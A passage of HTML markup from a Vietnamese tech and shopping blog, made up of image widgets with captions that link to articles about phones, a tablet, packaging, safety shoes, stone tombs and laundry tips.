<img alt='iPhone 17 Pro Max' height='150' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s150/1a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s72/1a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s128/1a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s220/1a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s400/1a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s640/1a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s800/1a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s1024/1a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s1280/1a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglgOFjA9M92duilOSd0k6ZcTuum7TeaAnvhUPXcbIUImTz7WGtgqccYlq61Me5N4lR48ROmEuMNxNRKJq7s5ds2Z1fuL3vzlbp86GMkhgImQVeTBsvvo3zgt4sLh1oKJmn_wE_RaioL8MFFU_QtIQBs6a279H3EPixiU2UJopoWAvI3EK0EkL5T5tO7Rap/s1600/1a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Pin và sạc iPhone 17 Pro Max &#8211; Sử dụng cả ngày, sạc nhanh MagSafe</span>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<h3 class='title'>
Thành Tâm
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/bao-bi-giay-quan-bai-chu-trong-marketing.html'>
<img alt='Thành Tâm' height='150' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s150/7a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s72/7a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s128/7a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s220/7a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s400/7a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s640/7a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s800/7a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s1024/7a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s1280/7a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZpzN7tQF0wt6AiGZuznyRcvldI79Drr40g2Hxixutx4ygZ82waeWUUS4ybCztfNVk0oQpMER2Fnh1T4Fwz8EO_LtDSAfOE-1VSiCMbqWvR9tqPcuxb07ISUR9zLOO4BZYtzAEai3-AfPS-SiPUvBSh8EHGkDN7FbXzOFZz2qFQfM5-mPn5W4u2jzLNDY/s1600/7a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bao Bì Giấy - &#8220;Quân Bài Chủ&#8221; Trong Chiến Lược Marketing Tăng Doanh Số</span>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<h3 class='title'>
Vinasea
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/vinasea-cung-cap-giay-co-dien-bao-ho.html'>
<img alt='Vinasea' height='150' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s150/15a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s72/15a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s128/15a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s220/15a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s400/15a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s640/15a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s800/15a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s1024/15a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s1280/15a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEVjdR1Sy14ouFSeMXG7bGlgp2wjXV6DzxKA3SL_OkegrbIXY5TfdTsqsRCVJUqF3WPp1R_rXKmFZenJj4sal8SpbvhZqZuIeMr5YYlYMDxaNC4NcgQ37XAAmjypGojlaGTP3Hkwen_439J0g1yL7IAR6GqJ-8gPHgiIcTmfZmtJzRwsZ0sYbj3QorhCh/s1600/15a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Vinasea cung cấp Giày Cơ Điện Bảo Hộ Lao Động</span>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<h3 class='title'>
Honor Pad X8a
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/honor-pad-x8a-voi-man-hinh-11-inch-90hz.html'>
<img alt='Honor Pad X8a' height='150' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiOllaiceCJ4Q7GWg1hVOGOP_3DwPzDFNZynK9YNr6Ri1u1ZzIVIHWwv3sU3QT0DpcaDFHHxLv9uMhgkI0WeelUJuHWN02C2RHG_UxTy885fFSPSJFEtyaADNVZ4eOiiX131DLlhLxBd4NRaKnbmzuW0nNC1Nl7-6wcP3O3csLTyUFTZv9SUPB3ZgUq_8X/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Honor Pad X8a với màn hình 11 inch 90Hz và hệ thống âm thanh vượt trội</span>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
Trường Thành
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/mo-da-bat-giac-truong-thanh.html'>
<img alt='Trường Thành' height='150' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s150/25a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s72/25a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s128/25a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s220/25a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s400/25a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s640/25a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s800/25a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s1024/25a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s1280/25a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht9JlK3TZcjHBoWxlt7A-D0MxyfLcubHXv5JsfV64gcEa_C05gtpLljbRDsXKjzJc1XCY3UFqxxNeVgv-nvnewImcJYNzm-UOVZgxnW1K0pvDkLgYVv0YsDbdig2ZwaqM4UnRsc3HuBUreJzDWFia4_u3ZLVi1XtLYogVyBfD1kkRwySKVLQeMNei64Xjz/s1600/25a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Mộ Đá Bát Giác Trường Thành</span>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<h3 class='title'>
Mẹo hay
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/huong-dan-cach-phan-loai-quan-ao.html'>
<img alt='Mẹo hay' height='150' id='Image11_img' src='https://i.pinimg.com/originals/57/93/44/5793447d929737fec5ae67f11188436c.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Tại sao phải phân loại quần áo trước khi giặt máy? Hướng dẫn cách phân loại quần áo</span>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<h3 class='title'>
Điện thoại cũ
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/kinh-nghiem-mua-dien-thoai-cu-chuan-nhat.html'>
<img alt='Điện thoại cũ' height='150' id='Image14_img' src='https://i.pinimg.com/originals/b4/09/6e/b4096ec06551589672557f1e74979bc5.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Kinh nghiệm mua điện thoại cũ chuẩn nhất</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top3'><div class='widget Image' data-version='2' id='Image20'>
<h3 class='title'>
iPhone 16 Pro
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/danh-gia-iphone-16-pro-trong-nam-2025.html'>
<img alt='iPhone 16 Pro' height='150' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s150/1a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s72/1a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s128/1a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s220/1a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s400/1a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s640/1a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s800/1a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuGvZ-Zm_9jJKGxMGvVMRKmjgN8c94xcuPRPLHG_jOajT2WgX853xgbHjwhMg5a1HliTpCSLVv-jOosfqkxbsm7BwCboMO42Gcjk0CarzkuP1LmypaMXsvLpbPllxgPyWtIT4l9Ie0NOWFNZbyPH5fFYwUQVF6wlE1VjjOFYAHzsCBbRmXomPiw5sAqNKC/s1024/1a.png 1024w, 